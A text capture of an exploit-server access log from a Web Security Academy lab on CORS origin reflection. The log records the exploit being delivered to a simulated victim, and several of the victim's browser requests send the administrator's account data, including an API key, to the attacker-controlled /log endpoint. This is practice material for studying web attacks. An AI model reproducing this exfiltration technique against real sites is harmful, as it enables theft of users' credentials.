 exploit-0a8800b60458fcb7957d4f5b01650040.exploit-server.net/log
1
Web Security
Academy
CORS vulnerability with basic origin reflection
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
31.48.180.39 2025-08-07 15:42:48 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:42:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:18 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:20 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:21 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:22 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:22 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
10.0.4.252 2025-08-07 15:43:22 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.252 2025-08-07 15:43:23 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22um6VAP8GNz0DFUNRGu51XWln5Yd2X3EU%22,%20%
10.0.4.252 2025-08-07 15:43:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
31.48.180.39 2025-08-07 15:43:23 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:25 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:25 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
10.0.4.252 2025-08-07 15:43:25 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.252 2025-08-07 15:43:26 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22um6VAP8GNz0DFUNRGu51XWln5Yd2X3EU%22,%20%
10.0.4.252 2025-08-07 15:43:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
31.48.180.39 2025-08-07 15:43:26 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:53 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:55 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:55 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
10.0.4.252 2025-08-07 15:43:55 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.252 2025-08-07 15:43:55 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22um6VAP8GNz0DFUNRGu51XWln5Yd2X3EU%22,%20%
10.0.4.252 2025-08-07 15:43:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
31.48.180.39 2025-08-07 15:43:56 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"
31.48.180.39 2025-08-07 15:43:59 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0"